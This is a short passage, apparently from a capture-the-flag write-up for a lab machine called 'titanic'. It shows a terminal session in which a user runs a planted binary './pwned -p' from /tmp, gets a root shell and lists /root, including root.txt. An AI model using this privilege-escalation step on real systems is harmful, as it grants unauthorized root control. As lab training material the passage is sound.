 developer@titanic:/tmp$ ./pwned -p
pwned-5.1# whoami
root
pwned-5.1# cd /root
pwned-5.1# ls -la
total 52
drwx------  7 root root      4096 Aug 29 21:40 .
drwxr-xr-x 19 root root      4096 Feb  7  2025 ..
lrwxrwxrwx  1 root root         9 Jan 29  2025 .bash_history -> /dev/null
-rw-r--r--  1 root root      3106 Oct 15  2021 .bashrc
drwx------  2 root root      4096 Jan 27  2025 .cache
-rwxr-xr-x  1 root root        68 Feb  5  2025 cleanup.sh
drwxrwx---  2 root developer 4096 Feb  3  2025 images
-rw-------  1 root root        20 Feb  7  2025 .lesshst
drwxr-xr-x  3 root root      4096 Aug  1  2024 .local
-rw-r--r--  1 root root       161 Jul  9  2019 .profile
-rwxr-xr-x  1 root root       104 Feb  3  2025 revert.sh
-rw-r-----  1 root root        33 Aug 29 21:40 root.txt
drwx------  3 root root      4096 Aug  1  2024 snap
drwx------  2 root root      4096 Aug  1  2024 .ssh
pwned-5.1#